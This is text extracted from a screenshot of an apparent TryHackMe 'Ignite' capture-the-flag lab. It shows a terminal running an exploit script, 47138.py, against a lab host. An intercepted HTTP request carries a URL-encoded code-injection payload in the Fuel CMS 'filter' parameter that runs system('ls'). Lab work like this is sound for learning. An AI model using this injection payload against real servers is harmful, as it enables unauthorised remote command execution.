 python2.7 47138.py
File Actions Edit View Help
twsterlab.ovpn twseptian@tws...ian.github.io python2.7 47138.py
twseptian@twsterlab ~/lab/THM/rooms/ignite
$ python2.7 47138.py
cmd:ls
Request to http://10.10.223.81:80
Forward Drop Intercept is ... Action Comment this item ?
Raw Params Headers Hex
1 GET /fuel/pages/select/?filter=
%27%2bpi%28print%28%24a%3d%27system%27%29%29%2b%24a%28%27ls%27%29%2b%27 HTTP/1.1
2 Host: 10.10.223.81:80
3 Connection: close
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 User-Agent: python-requests/2.21.0
7
8